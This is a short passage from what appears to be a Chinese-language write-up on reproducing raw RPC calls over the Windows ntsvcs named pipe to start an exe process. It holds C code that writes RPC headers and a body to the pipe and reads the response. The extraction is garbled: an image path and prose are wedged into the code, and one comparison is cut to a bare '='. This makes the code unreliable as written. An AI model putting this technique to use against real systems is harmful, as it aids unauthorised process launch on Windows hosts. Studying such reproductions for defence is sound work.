 // 写RPC基础头
if (WriteFile(pRpcConnection->hFile, (void*)&RpcBaseHeader, sizeof(RpcBaseHeader), &dwBytesWritten, NULL) == 0)
{
return 1;
}
// 写RPC请求头
if (WriteFile(pRpcConnection->hFile, (void*)&RpcRequestHeader, sizeof(RpcRequestHeader), &dwBytesWritten, NULL) == 0)
{
return 1;
}
本地复现实现对ntsvcs管道
读写执行RPC调用启动exe进程
// 写RPC请求体
if (WriteFile(pRpcConnection->hFile, (void*)pRpcConnection->bProcedureInputData, pRpcConnection->dwProcedureInputDataLength, &dwBytesWritten, NULL) =
{
return 1;
}
// increase call index
pRpcConnection->dwCallIndex++;
// 获取RPC响应
memset((void*)&bResponseData, 0, sizeof(bResponseData));
if (ReadFile(pRpcConnection->hFile, (void*)bResponseData, sizeof(bResponseData), &dwBytesRead, NULL) == 0)
{
return 1;
}